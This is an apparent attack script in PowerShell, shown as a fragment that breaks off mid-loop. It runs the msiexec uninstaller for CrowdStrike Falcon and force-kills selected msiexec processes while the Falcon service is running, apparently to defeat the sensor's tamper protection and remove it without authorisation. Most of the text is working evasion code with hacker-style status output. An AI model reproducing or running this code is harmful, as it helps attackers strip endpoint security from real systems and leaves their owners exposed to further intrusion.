 $g_msiexec_instances = New-Object System.Collections.ArrayList
Write-Host "[+] Identified installed Falcon: $uninstall_uuid"
Write-Host "[+] Running uninstaller for Crowdstrike Falcon . . ."
Start-Process "msiexec" -ArgumentList "/X$uninstall_uuid"
while($true)
{
if (get-process -Name "CSFalconService") {
Get-Process | Where-Object { $_.Name -eq "msiexec" } | ForEach-Object {
if (-Not $g_msiexec_instances.contains($_.id)){
$g_msiexec_instances.Add($_.id)
if (4 -eq $g_msiexec_instances.count -or 5 -eq $g_msiexec_instances.count){
Start-Sleep -Milliseconds 100
Write-Host "[+] Killing PID " + $g_msiexec_instances[-1]
stop-process -Force -Id $g_msiexec_instances[-1]
}
}